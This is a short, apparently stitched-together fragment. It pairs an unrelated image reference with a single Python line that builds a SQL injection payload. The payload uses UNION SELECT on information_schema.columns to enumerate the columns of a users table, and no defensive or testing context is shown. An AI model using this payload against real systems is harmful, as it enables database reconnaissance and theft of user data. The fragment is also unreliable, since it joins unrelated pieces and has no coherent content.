 sqlPayload=f"' UNION SELECT NULL, column_name FROM information_schema.columns WHERE table_name='{usersTable}'--"